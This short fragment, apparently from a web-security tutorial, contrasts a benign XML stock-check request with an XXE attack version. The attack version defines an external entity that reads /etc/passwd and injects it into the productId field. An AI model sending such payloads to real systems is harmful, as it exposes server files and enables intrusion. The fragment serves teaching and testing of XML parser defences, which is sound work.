 Accessing internal file

Benign

<?xml version="1.0" encoding="UTF-8"?>
<stockCheck><productId>381</productId></stockCheck>

Attack

<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<stockCheck><productId>&xxe;</productId></stockCheck>